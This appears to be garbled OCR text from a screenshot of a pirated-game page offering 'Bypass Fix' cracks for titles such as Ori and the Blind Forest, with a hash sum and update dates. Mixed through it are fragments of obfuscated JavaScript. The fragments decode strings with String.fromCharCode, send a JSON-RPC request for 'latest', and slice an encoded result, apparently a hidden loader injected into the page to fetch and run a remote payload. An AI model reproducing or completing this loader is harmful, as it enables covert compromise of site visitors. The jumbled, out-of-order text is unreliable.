
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Code
Read More »
Vein
II
Deluxe
Edition
Ori and the Blind Forest:
Bypass
Definitive Edition Bypass Fix
Fix
2026
GOTY
for
juuni 29, 2026
Windows
MEGA
🧾 Hash-sum —
2026
a69fd5dc50a5008cbc372097c8a9e2df • 🗓 Updated
on: 2026-06-24 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await